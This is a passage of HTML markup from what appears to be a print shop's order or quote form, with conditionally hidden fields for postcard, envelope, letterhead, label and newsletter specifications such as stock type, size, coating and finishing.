            <option value="Other">Other</option>
          </select> </div>
      </li>
      <li class="form-line always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_154"><label class="form-label form-label-top" id="label_154" for="input_154" aria-hidden="false"> Other Flat Size: </label>
        <div id="cid_154" class="form-input-wide always-hidden"> <textarea id="input_154" class="form-textarea" name="q154_otherFlat154" cols="24" rows="6" data-component="textarea" aria-labelledby="label_154"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_45"><label class="form-label form-label-top" id="label_45" for="input_45" aria-hidden="false"> Shrink Wrap: </label>
        <div id="cid_45" class="form-input-wide"> <select class="form-dropdown" id="input_45" name="q45_stockType45" style="width:150px" data-component="dropdown" aria-label="Shrink Wrap:">
            <option value="">Select</option>
            <option value="25 per pack">25 per pack</option>
            <option value="50 per pack">50 per pack</option>
            <option value="100 per pack">100 per pack</option>
            <option value="Convenient Packs">Convenient Packs</option>
            <option value="None">None</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_42"><label class="form-label form-label-top" id="label_42" for="input_42" aria-hidden="false"> Stock Type: </label>
        <div id="cid_42" class="form-input-wide"> <select class="form-dropdown" id="input_42" name="q42_stockType42" style="width:150px" data-component="dropdown" aria-label="Stock Type:">
            <option value="">Select</option>
            <option value="80# Gloss Text">80# Gloss Text</option>
            <option value="100# Gloss Text">100# Gloss Text</option>
            <option value="80# Gloss Cover">80# Gloss Cover</option>
            <option value="100# Gloss Cover">100# Gloss Cover</option>
            <option value="130# Gloss Cover">130# Gloss Cover</option>
            <option value="80# Silk Text">80# Silk Text</option>
            <option value="100# Silk Text">100# Silk Text</option>
            <option value="80# Silk Cover">80# Silk Cover</option>
            <option value="100# Silk Cover">100# Silk Cover</option>
            <option value="130# Silk Cover">130# Silk Cover</option>
            <option value="24#/60# Opaque">24#/60# Opaque</option>
            <option value="28#/70# Opaque">28#/70# Opaque</option>
            <option value="80# Opaque Cover">80# Opaque Cover</option>
            <option value="100# Opaque Cover">100# Opaque Cover</option>
            <option value="Other">Other</option>
          </select> </div>
      </li>
      <li class="form-line always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_175"><label class="form-label form-label-top" id="label_175" for="input_175" aria-hidden="false"> Other Stock Type: </label>
        <div id="cid_175" class="form-input-wide always-hidden"> <textarea id="input_175" class="form-textarea" name="q175_otherStock175" cols="24" rows="6" data-component="textarea" aria-labelledby="label_175"></textarea> </div>
      </li>
      <li class="form-line form-field-hidden" style="display:none;" data-type="control_text" id="id_46">
        <div id="cid_46" class="form-input-wide">
          <div id="text_46" class="form-html" data-component="text" tabindex="-1">
            <p style="text-align: center;"><strong><span style="font-size: 14pt;">POSTCARD OPTIONS</span></strong></p>
          </div>
        </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-field-hidden" style="display:none;" data-type="control_textarea" id="id_47"><label class="form-label form-label-top" id="label_47" for="input_47" aria-hidden="false"> Quantity: </label>
        <div id="cid_47" class="form-input-wide"> <textarea id="input_47" class="form-textarea" name="q47_quantity47" cols="24" rows="3" data-component="textarea" aria-labelledby="label_47"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_48"><label class="form-label form-label-top" id="label_48" for="input_48" aria-hidden="false"> Proof Type: </label>
        <div id="cid_48" class="form-input-wide"> <select class="form-dropdown" id="input_48" name="q48_proofType48" style="width:150px" data-component="dropdown" aria-label="Proof Type:">
            <option value="">Select</option>
            <option value="Hard Proof">Hard Proof</option>
            <option value="Digital Proof (PDF)">Digital Proof (PDF)</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-line-column-clear form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_49"><label class="form-label form-label-top" id="label_49" for="input_49" aria-hidden="false"> Colors: </label>
        <div id="cid_49" class="form-input-wide"> <select class="form-dropdown" id="input_49" name="q49_colors49" style="width:50px" data-component="dropdown" aria-label="Colors:">
            <option value="">Select</option>
            <option value="4/0">4/0</option>
            <option value="4/4">4/4</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_50"><label class="form-label form-label-top" id="label_50" for="input_50" aria-hidden="false"> Flat Size: </label>
        <div id="cid_50" class="form-input-wide"> <select class="form-dropdown" id="input_50" name="q50_flatSize" style="width:50px" data-component="dropdown" aria-label="Flat Size:">
            <option value="">Select</option>
            <option value="4 x 6">4 x 6</option>
            <option value="5 x 7">5 x 7</option>
            <option value="6 x 9">6 x 9</option>
            <option value="6 x 11">6 x 11</option>
            <option value="6.125 x 11">6.125 x 11</option>
            <option value="6.25 x 9">6.25 x 9</option>
            <option value="7 x 10">7 x 10</option>
            <option value="8.5 x 11">8.5 x 11</option>
            <option value="11 x 14">11 x 14</option>
            <option value="Other">Other</option>
          </select> </div>
      </li>
      <li class="form-line always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_155"><label class="form-label form-label-top" id="label_155" for="input_155" aria-hidden="false"> Other Flat Size: </label>
        <div id="cid_155" class="form-input-wide always-hidden"> <textarea id="input_155" class="form-textarea" name="q155_otherFlat155" cols="24" rows="6" data-component="textarea" aria-labelledby="label_155"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_52"><label class="form-label form-label-top" id="label_52" for="input_52" aria-hidden="false"> Coating: </label>
        <div id="cid_52" class="form-input-wide"> <select class="form-dropdown" id="input_52" name="q52_stockType52" style="width:150px" data-component="dropdown" aria-label="Coating:">
            <option value="">Select</option>
            <option value="AQ-Gloss">AQ-Gloss</option>
            <option value="AQ-Satin">AQ-Satin</option>
            <option value="UV-Gloss">UV-Gloss</option>
            <option value="UV-Soft Touch">UV-Soft Touch</option>
            <option value="None">None</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_51"><label class="form-label form-label-top" id="label_51" for="input_51" aria-hidden="false"> Stock Type: </label>
        <div id="cid_51" class="form-input-wide"> <select class="form-dropdown" id="input_51" name="q51_stockType51" style="width:150px" data-component="dropdown" aria-label="Stock Type:">
            <option value="">Select</option>
            <option value="100# Gloss Cover">100# Gloss Cover</option>
            <option value="130# Gloss Cover">130# Gloss Cover</option>
            <option value="100# Silk Cover">100# Silk Cover</option>
            <option value="130# Silk Cover">130# Silk Cover</option>
            <option value="80# Opaque Cover">80# Opaque Cover</option>
            <option value="100# Opaque Cover">100# Opaque Cover</option>
            <option value="130# Opaque Cover">130# Opaque Cover</option>
            <option value="Other">Other</option>
          </select> </div>
      </li>
      <li class="form-line always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_176"><label class="form-label form-label-top" id="label_176" for="input_176" aria-hidden="false"> Other Stock Type: </label>
        <div id="cid_176" class="form-input-wide always-hidden"> <textarea id="input_176" class="form-textarea" name="q176_otherStock176" cols="24" rows="6" data-component="textarea" aria-labelledby="label_176"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_53"><label class="form-label form-label-top" id="label_53" for="input_53" aria-hidden="false"> Shrink Wrap: </label>
        <div id="cid_53" class="form-input-wide"> <select class="form-dropdown" id="input_53" name="q53_shrinkWrap" style="width:150px" data-component="dropdown" aria-label="Shrink Wrap:">
            <option value="">Select</option>
            <option value="25 per pack">25 per pack</option>
            <option value="50 per pack">50 per pack</option>
            <option value="100 per pack">100 per pack</option>
            <option value="Convenient Packs">Convenient Packs</option>
            <option value="None">None</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_54"><label class="form-label form-label-top" id="label_54" for="input_54" aria-hidden="false"> Mail: </label>
        <div id="cid_54" class="form-input-wide"> <select class="form-dropdown" id="input_54" name="q54_shrinkWrap54" style="width:150px" data-component="dropdown" aria-label="Mail:">
            <option value="">Select</option>
            <option value="First Class">First Class</option>
            <option value="Standard (Marketing Mail)">Standard (Marketing Mail)</option>
            <option value="Non-Profit">Non-Profit</option>
            <option value="EDDM">EDDM</option>
            <option value="Not Mailing">Not Mailing</option>
          </select> </div>
      </li>
      <li class="form-line form-field-hidden" style="display:none;" data-type="control_text" id="id_55">
        <div id="cid_55" class="form-input-wide">
          <div id="text_55" class="form-html" data-component="text" tabindex="-1">
            <p style="text-align: center;"><strong><span style="font-size: 14pt;">ENVELOPE OPTIONS</span></strong></p>
          </div>
        </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-field-hidden" style="display:none;" data-type="control_textarea" id="id_56"><label class="form-label form-label-top" id="label_56" for="input_56" aria-hidden="false"> Quantity: </label>
        <div id="cid_56" class="form-input-wide"> <textarea id="input_56" class="form-textarea" name="q56_quantity56" cols="24" rows="3" data-component="textarea" aria-labelledby="label_56"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_57"><label class="form-label form-label-top" id="label_57" for="input_57" aria-hidden="false"> Proof Type: </label>
        <div id="cid_57" class="form-input-wide"> <select class="form-dropdown" id="input_57" name="q57_proofType57" style="width:150px" data-component="dropdown" aria-label="Proof Type:">
            <option value="">Select</option>
            <option value="Hard Proof">Hard Proof</option>
            <option value="Digital Proof (PDF)">Digital Proof (PDF)</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-line-column-clear form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_58"><label class="form-label form-label-top" id="label_58" for="input_58" aria-hidden="false"> Colors: </label>
        <div id="cid_58" class="form-input-wide"> <select class="form-dropdown" id="input_58" name="q58_colors58" style="width:50px" data-component="dropdown" aria-label="Colors:">
            <option value="">Select</option>
            <option value="1/0">1/0</option>
            <option value="2/0">2/0</option>
            <option value="3/0">3/0</option>
            <option value="4/0 (CMYK)">4/0 (CMYK)</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_59"><label class="form-label form-label-top" id="label_59" for="input_59" aria-hidden="false"> Size: </label>
        <div id="cid_59" class="form-input-wide"> <select class="form-dropdown" id="input_59" name="q59_mail" style="width:150px" data-component="dropdown" aria-label="Size:">
            <option value="">Select</option>
            <option value="#10">#10</option>
            <option value="#9">#9</option>
            <option value="#6-3/4 (3.625&quot; x 6.5&quot;)">#6-3/4 (3.625&quot; x 6.5&quot;)</option>
            <option value="A-7 (5.25&quot; x 7.25&quot;)">A-7 (5.25&quot; x 7.25&quot;)</option>
            <option value="A-6 (4.75&quot; x 6.5&quot;)">A-6 (4.75&quot; x 6.5&quot;)</option>
            <option value="A-2 (4.375&quot; x 5.75&quot;)">A-2 (4.375&quot; x 5.75&quot;)</option>
            <option value="6 x 9">6 x 9</option>
            <option value="9 x 12">9 x 12</option>
            <option value="10 x 13">10 x 13</option>
            <option value="Other">Other</option>
          </select> </div>
      </li>
      <li class="form-line always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_156"><label class="form-label form-label-top" id="label_156" for="input_156" aria-hidden="false"> Other Size: </label>
        <div id="cid_156" class="form-input-wide always-hidden"> <textarea id="input_156" class="form-textarea" name="q156_otherSize" cols="24" rows="6" data-component="textarea" aria-labelledby="label_156"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_67"><label class="form-label form-label-top" id="label_67" for="input_67" aria-hidden="false"> Bleed: </label>
        <div id="cid_67" class="form-input-wide"> <select class="form-dropdown" id="input_67" name="q67_bleed67" style="width:150px" data-component="dropdown" aria-label="Bleed:">
            <option value="">Select</option>
            <option value="Yes">Yes</option>
            <option value="No">No</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_61"><label class="form-label form-label-top" id="label_61" for="input_61" aria-hidden="false"> Stock Type: </label>
        <div id="cid_61" class="form-input-wide"> <select class="form-dropdown" id="input_61" name="q61_bleed61" style="width:150px" data-component="dropdown" aria-label="Stock Type:">
            <option value="">Select</option>
            <option value="80# Gloss Text">80# Gloss Text</option>
            <option value="100# Gloss Text">100# Gloss Text</option>
            <option value="80# Silk Text">80# Silk Text</option>
            <option value="100# Silk Text">100# Silk Text</option>
            <option value="24#/60# Opaque">24#/60# Opaque</option>
            <option value="28#/70# Opaque">28#/70# Opaque</option>
            <option value="Other">Other</option>
          </select> </div>
      </li>
      <li class="form-line always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_177"><label class="form-label form-label-top" id="label_177" for="input_177" aria-hidden="false"> Other Stock Type: </label>
        <div id="cid_177" class="form-input-wide always-hidden"> <textarea id="input_177" class="form-textarea" name="q177_otherStock177" cols="24" rows="6" data-component="textarea" aria-labelledby="label_177"></textarea> </div>
      </li>
      <li class="form-line form-field-hidden" style="display:none;" data-type="control_text" id="id_62">
        <div id="cid_62" class="form-input-wide">
          <div id="text_62" class="form-html" data-component="text" tabindex="-1">
            <p style="text-align: center;"><strong><span style="font-size: 14pt;">LETTERHEAD OPTIONS</span></strong></p>
          </div>
        </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-field-hidden" style="display:none;" data-type="control_textarea" id="id_63"><label class="form-label form-label-top" id="label_63" for="input_63" aria-hidden="false"> Quantity: </label>
        <div id="cid_63" class="form-input-wide"> <textarea id="input_63" class="form-textarea" name="q63_quantity63" cols="24" rows="3" data-component="textarea" aria-labelledby="label_63"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_64"><label class="form-label form-label-top" id="label_64" for="input_64" aria-hidden="false"> Proof Type: </label>
        <div id="cid_64" class="form-input-wide"> <select class="form-dropdown" id="input_64" name="q64_proofType64" style="width:150px" data-component="dropdown" aria-label="Proof Type:">
            <option value="">Select</option>
            <option value="Hard Proof">Hard Proof</option>
            <option value="Digital Proof (PDF)">Digital Proof (PDF)</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-line-column-clear form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_65"><label class="form-label form-label-top" id="label_65" for="input_65" aria-hidden="false"> Colors: </label>
        <div id="cid_65" class="form-input-wide"> <select class="form-dropdown" id="input_65" name="q65_colors65" style="width:50px" data-component="dropdown" aria-label="Colors:">
            <option value="">Select</option>
            <option value="1/0">1/0</option>
            <option value="2/0">2/0</option>
            <option value="3/0">3/0</option>
            <option value="4/0 (CMYK)">4/0 (CMYK)</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_66"><label class="form-label form-label-top" id="label_66" for="input_66" aria-hidden="false"> Flat Size: </label>
        <div id="cid_66" class="form-input-wide"> <select class="form-dropdown" id="input_66" name="q66_size66" style="width:150px" data-component="dropdown" aria-label="Flat Size:">
            <option value="">Select</option>
            <option value="8.5 x 11">8.5 x 11</option>
            <option value="Other">Other</option>
          </select> </div>
      </li>
      <li class="form-line always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_157"><label class="form-label form-label-top" id="label_157" for="input_157" aria-hidden="false"> Other Flat Size: </label>
        <div id="cid_157" class="form-input-wide always-hidden"> <textarea id="input_157" class="form-textarea" name="q157_otherFlat157" cols="24" rows="6" data-component="textarea" aria-labelledby="label_157"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_60"><label class="form-label form-label-top" id="label_60" for="input_60" aria-hidden="false"> Bleed: </label>
        <div id="cid_60" class="form-input-wide"> <select class="form-dropdown" id="input_60" name="q60_size" style="width:150px" data-component="dropdown" aria-label="Bleed:">
            <option value="">Select</option>
            <option value="Yes">Yes</option>
            <option value="No">No</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_68"><label class="form-label form-label-top" id="label_68" for="input_68" aria-hidden="false"> Stock Type: </label>
        <div id="cid_68" class="form-input-wide"> <select class="form-dropdown" id="input_68" name="q68_stockType68" style="width:150px" data-component="dropdown" aria-label="Stock Type:">
            <option value="">Select</option>
            <option value="60# Opaque">60# Opaque</option>
            <option value="70# Opaque">70# Opaque</option>
            <option value="24# Writing (Watermark)">24# Writing (Watermark)</option>
            <option value="Other">Other</option>
          </select> </div>
      </li>
      <li class="form-line always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_178"><label class="form-label form-label-top" id="label_178" for="input_178" aria-hidden="false"> Other Stock Type: </label>
        <div id="cid_178" class="form-input-wide always-hidden"> <textarea id="input_178" class="form-textarea" name="q178_otherStock178" cols="24" rows="6" data-component="textarea" aria-labelledby="label_178"></textarea> </div>
      </li>
      <li class="form-line form-field-hidden" style="display:none;" data-type="control_checkbox" id="id_69"><label class="form-label form-label-top" id="label_69" aria-hidden="false"> Finishing: </label>
        <div id="cid_69" class="form-input-wide">
          <div class="form-multiple-column" data-columncount="2" role="group" aria-labelledby="label_69" data-component="checkbox"><span class="form-checkbox-item"><span class="dragger-item"></span><input aria-describedby="label_69" type="checkbox" class="form-checkbox" id="input_69_0" name="q69_clickTo69[]" value="Foil stamp" /><label id="label_input_69_0" for="input_69_0">Foil stamp</label></span><span class="form-checkbox-item"><span class="dragger-item"></span><input aria-describedby="label_69" type="checkbox" class="form-checkbox" id="input_69_1" name="q69_clickTo69[]" value="Emboss" /><label id="label_input_69_1" for="input_69_1">Emboss</label></span><span class="form-checkbox-item" style="clear:left"><span class="dragger-item"></span><input aria-describedby="label_69" type="checkbox" class="form-checkbox" id="input_69_2" name="q69_clickTo69[]" value="None" /><label id="label_input_69_2" for="input_69_2">None</label></span><span class="form-checkbox-item"><span class="dragger-item"></span><input aria-describedby="label_69" type="checkbox" class="form-checkbox" id="input_69_3" name="q69_clickTo69[]" value="Other" /><label id="label_input_69_3" for="input_69_3">Other</label></span></div>
        </div>
      </li>
      <li class="form-line always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_179"><label class="form-label form-label-top" id="label_179" for="input_179" aria-hidden="false"> Other Finishing: </label>
        <div id="cid_179" class="form-input-wide always-hidden"> <textarea id="input_179" class="form-textarea" name="q179_otherFinishing" cols="24" rows="6" data-component="textarea" aria-labelledby="label_179"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_70"><label class="form-label form-label-top" id="label_70" for="input_70" aria-hidden="false"> Shrink Wrap: </label>
        <div id="cid_70" class="form-input-wide"> <select class="form-dropdown" id="input_70" name="q70_shrinkWrap70" style="width:150px" data-component="dropdown" aria-label="Shrink Wrap:">
            <option value="">Select</option>
            <option value="25 per pack">25 per pack</option>
            <option value="50 per pack">50 per pack</option>
            <option value="100 per pack">100 per pack</option>
            <option value="Convenient Packs">Convenient Packs</option>
            <option value="None">None</option>
          </select> </div>
      </li>
      <li class="form-line form-field-hidden" style="display:none;" data-type="control_text" id="id_71">
        <div id="cid_71" class="form-input-wide">
          <div id="text_71" class="form-html" data-component="text" tabindex="-1">
            <p style="text-align: center;"><strong><span style="font-size: 14pt;">LABEL OPTIONS</span></strong></p>
          </div>
        </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-field-hidden" style="display:none;" data-type="control_textarea" id="id_72"><label class="form-label form-label-top" id="label_72" for="input_72" aria-hidden="false"> Quantity: </label>
        <div id="cid_72" class="form-input-wide"> <textarea id="input_72" class="form-textarea" name="q72_quantity72" cols="24" rows="3" data-component="textarea" aria-labelledby="label_72"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_73"><label class="form-label form-label-top" id="label_73" for="input_73" aria-hidden="false"> Proof Type: </label>
        <div id="cid_73" class="form-input-wide"> <select class="form-dropdown" id="input_73" name="q73_proofType73" style="width:150px" data-component="dropdown" aria-label="Proof Type:">
            <option value="">Select</option>
            <option value="Hard Proof">Hard Proof</option>
            <option value="Digital Proof (PDF)">Digital Proof (PDF)</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-line-column-clear form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_74"><label class="form-label form-label-top" id="label_74" for="input_74" aria-hidden="false"> Colors: </label>
        <div id="cid_74" class="form-input-wide"> <select class="form-dropdown" id="input_74" name="q74_colors74" style="width:50px" data-component="dropdown" aria-label="Colors:">
            <option value="">Select</option>
            <option value="4/0">4/0</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_75"><label class="form-label form-label-top" id="label_75" for="input_75" aria-hidden="false"> Flat Size: </label>
        <div id="cid_75" class="form-input-wide"> <select class="form-dropdown" id="input_75" name="q75_flatSize75" style="width:150px" data-component="dropdown" aria-label="Flat Size:">
            <option value="">Select</option>
            <option value="2 x 3">2 x 3</option>
            <option value="3 x 5">3 x 5</option>
            <option value="4 x 6">4 x 6</option>
            <option value="5 x 7">5 x 7</option>
            <option value="5.5 x 8.5">5.5 x 8.5</option>
            <option value="6 x 9">6 x 9</option>
            <option value="7 x 10">7 x 10</option>
            <option value="8.5 x 11">8.5 x 11</option>
            <option value="Other">Other</option>
          </select> </div>
      </li>
      <li class="form-line always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_158"><label class="form-label form-label-top" id="label_158" for="input_158" aria-hidden="false"> Other Flat Size: </label>
        <div id="cid_158" class="form-input-wide always-hidden"> <textarea id="input_158" class="form-textarea" name="q158_otherFlat158" cols="24" rows="6" data-component="textarea" aria-labelledby="label_158"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_76"><label class="form-label form-label-top" id="label_76" for="input_76" aria-hidden="false"> Stock Type: </label>
        <div id="cid_76" class="form-input-wide"> <select class="form-dropdown" id="input_76" name="q76_stockType76" style="width:150px" data-component="dropdown" aria-label="Stock Type:">
            <option value="">Select</option>
            <option value="Pressure sensitive">Pressure sensitive</option>
            <option value="60# Offset">60# Offset</option>
            <option value="Other">Other</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-2 always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_180"><label class="form-label form-label-top" id="label_180" for="input_180" aria-hidden="false"> Other Stock Type: </label>
        <div id="cid_180" class="form-input-wide always-hidden"> <textarea id="input_180" class="form-textarea" name="q180_otherStock180" cols="24" rows="6" data-component="textarea" aria-labelledby="label_180"></textarea> </div>
      </li>
      <li class="form-line always-hidden form-field-hidden" style="display:none;" data-type="control_text" id="id_77">
        <div id="cid_77" class="form-input-wide always-hidden">
          <div id="text_77" class="form-html" data-component="text" tabindex="-1">
            <p style="text-align: center;"><strong><span style="font-size: 18.6667px;">NEWSLETTER OPTIONS</span></strong></p>
          </div>
        </div>
      </li>
      <li class="form-line form-line-column form-col-1 always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_78"><label class="form-label form-label-top" id="label_78" for="input_78" aria-hidden="false"> Quantity: </label>
        <div id="cid_78" class="form-input-wide always-hidden"> <textarea id="input_78" class="form-textarea" name="q78_quantity78" cols="24" rows="3" data-component="textarea" aria-labelledby="label_78"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-2 always-hidden form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_79"><label class="form-label form-label-top" id="label_79" for="input_79" aria-hidden="false"> Proof Type: </label>
        <div id="cid_79" class="form-input-wide always-hidden"> <select class="form-dropdown" id="input_79" name="q79_proofType79" style="width:150px" data-component="dropdown" aria-label="Proof Type:">
            <option value="">Select</option>
            <option value="Hard Proof">Hard Proof</option>
            <option value="Digital Proof (PDF)">Digital Proof (PDF)</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-line-column-clear always-hidden form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_80"><label class="form-label form-label-top" id="label_80" for="input_80" aria-hidden="false"> Colors: </label>
        <div id="cid_80" class="form-input-wide always-hidden"> <select class="form-dropdown" id="input_80" name="q80_colors80" style="width:50px" data-component="dropdown" aria-label="Colors:">
            <option value="">Select</option>
            <option value="4/0">4/0</option>
            <option value="4/4">4/4</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-2 always-hidden form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_81"><label class="form-label form-label-top" id="label_81" for="input_81" aria-hidden="false"> Flat Size: </label>
        <div id="cid_81" class="form-input-wide always-hidden"> <select class="form-dropdown" id="input_81" name="q81_flatSize81" style="width:150px" data-component="dropdown" aria-label="Flat Size:">
            <option value="">Select</option>
            <option value="8.5 x 11">8.5 x 11</option>
            <option value="9 x 12">9 x 12</option>
            <option value="9 x 16">9 x 16</option>
            <option value="11 x 17">11 x 17</option>
            <option value="Other">Other</option>
          </select> </div>
      </li>
      <li class="form-line always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_159"><label class="form-label form-label-top" id="label_159" for="input_159" aria-hidden="false"> Other Flat Size: </label>
        <div id="cid_159" class="form-input-wide always-hidden"> <textarea id="input_159" class="form-textarea" name="q159_otherFlat159" cols="24" rows="6" data-component="textarea" aria-labelledby="label_159"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-1 always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_82"><label class="form-label form-label-top" id="label_82" for="input_82" aria-hidden="false"> Number of pages: </label>
        <div id="cid_82" class="form-input-wide always-hidden"> <textarea id="input_82" class="form-textarea" name="q82_numberOf" cols="24" rows="2" data-component="textarea" aria-labelledby="label_82"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-2 always-hidden form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_83"><label class="form-label form-label-top" id="label_83" for="input_83" aria-hidden="false"> Stock Type: </label>
        <div id="cid_83" class="form-input-wide always-hidden"> <select class="form-dropdown" id="input_83" name="q83_stockType83" style="width:150px" data-component="dropdown" aria-label="Stock Type:">
            <option value="">Select</option>
            <option value="80# Gloss Text">80# Gloss Text</option>
            <option value="100# Gloss Text">100# Gloss Text</option>
            <option value="80# Gloss Cover">80# Gloss Cover</option>
            <option value="100# Gloss Cover">100# Gloss Cover</option>
            <option value="130# Gloss Cover">130# Gloss Cover</option>
            <option value="80# Silk Text">80# Silk Text</option>
            <option value="100# Silk Text">100# Silk Text</option>
            <option value="80# Silk Cover">80# Silk Cover</option>
            <option value="100# Silk Cover">100# Silk Cover</option>
            <option value="130# Silk Cover">130# Silk Cover</option>
            <option value="24#/60# Opaque">24#/60# Opaque</option>
            <option value="28#/70# Opaque">28#/70# Opaque</option>
            <option value="80# Opaque Cover">80# Opaque Cover</option>
            <option value="100# Opaque Cover">100# Opaque Cover</option>
            <option value="Other">Other</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-3 always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_181"><label class="form-label form-label-top" id="label_181" for="input_181" aria-hidden="false"> Other Stock Type: </label>
        <div id="cid_181" class="form-input-wide always-hidden"> <textarea id="input_181" class="form-textarea" name="q181_otherStock181" cols="24" rows="6" data-component="textarea" aria-labelledby="label_181"></textarea> </div>
      </li>
      <li class="form-line always-hidden form-field-hidden" style="display:none;" data-type="control_checkbox" id="id_85"><label class="form-label form-label-top" id="label_85" aria-hidden="false"> Finishing: </label>
        <div id="cid_85" class="form-input-wide always-hidden">
          <div class="form-multiple-column" data-columncount="6" role="group" aria-labelledby="label_85" data-component="checkbox"><span class="form-checkbox-item"><span class="dragger-item"></span><input aria-describedby="label_85" type="checkbox" class="form-checkbox" id="input_85_0" name="q85_clickTo85[]" value="Score" /><label id="label_input_85_0" for="input_85_0">Score</label></span><span class="form-checkbox-item"><span class="dragger-item"></span><input aria-describedby="label_85" type="checkbox" class="form-checkbox" id="input_85_1" name="q85_clickTo85[]" value="Bifold" /><label id="label_input_85_1" for="input_85_1">Bifold</label></span><span class="form-checkbox-item"><span class="dragger-item"></span><input aria-describedby="label_85" type="checkbox" class="form-checkbox" id="input_85_2" name="q85_clickTo85[]" value="Trifold" /><label id="label_input_85_2" for="input_85_2">Trifold</label></span><span class="form-checkbox-item"><span class="dragger-item"></span><input aria-describedby="label_85" type="checkbox" class="form-checkbox" id="input_85_3" name="q85_clickTo85[]" value="Z-Fold" /><label id="label_input_85_3" for="input_85_3">Z-Fold</label></span><span class="form-checkbox-item"><span class="dragger-item"></span><input aria-describedby="label_85" type="checkbox" class="form-checkbox" id="input_85_4" name="q85_clickTo85[]" value="Accordian Fold" /><label id="label_input_85_4" for="input_85_4">Accordian Fold</label></span><span class="form-checkbox-item"><span class="dragger-item"></span><input aria-describedby="label_85" type="checkbox" class="form-checkbox" id="input_85_5" name="q85_clickTo85[]" value="Barrelfold (4 panel)" /><label id="label_input_85_5" for="input_85_5">Barrelfold (4 panel)</label></span><span class="form-checkbox-item" style="clear:left"><span class="dragger-item"></span><input aria-describedby="label_85" type="checkbox" class="form-checkbox" id="input_85_6" name="q85_clickTo85[]" value="Gatefold (4 panel)" /><label id="label_input_85_6" for="input_85_6">Gatefold (4 panel)</label></span><span class="form-checkbox-item"><span class="dragger-item"></span><input aria-describedby="label_85" type="checkbox" class="form-checkbox" id="input_85_7" name="q85_clickTo85[]" value="Perf" /><label id="label_input_85_7" for="input_85_7">Perf</label></span><span class="form-checkbox-item"><span class="dragger-item"></span><input aria-describedby="label_85" type="checkbox" class="form-checkbox" id="input_85_8" name="q85_clickTo85[]" value="Diecut" 